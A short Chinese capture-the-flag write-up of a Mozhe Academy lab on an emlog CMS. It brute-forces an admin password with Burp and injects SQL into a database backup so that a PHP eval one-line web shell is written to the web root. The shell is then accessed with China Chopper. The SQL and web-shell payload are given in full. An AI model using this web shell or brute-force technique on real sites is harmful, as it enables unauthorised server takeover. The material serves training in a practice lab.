墨者學院-CMS系統漏洞分析溯源(第6題)

阿新 • • 發佈:2018-12-26



按提示先找後臺,用御劍找後臺

後臺地址 ip/servlets/

在首頁找到 mozhe777 使用者,利用emlog部落格的漏洞,錯誤不重新整理驗證碼爆破密碼

用burp 爆破

爆破出密碼為 qwer1234

登入成功後,點選資料庫欄目

再點選備份資料庫

編輯備份下來的資料庫,在末尾新增sql(新建emlog_shell資料表,向該表中新增小馬,寫入檔案,再刪除)

drop table if exists emlog_shell; create table emlog_shell(`cmd` longtext not null); insert into emlog_shell values("<?php @eval($_POST['c']);?>"); select cmd from emlog_shell into outfile '/var/www/html/11112.php'; drop table if exists emlog_shell;



編輯修改成功,點選匯入,訪問新建的 shell.php 檔案

http://219.153.49.228:47980/shell.php

訪問沒報錯,證明寫入木馬檔案成功

用菜刀連線



連線成功,key在根目錄下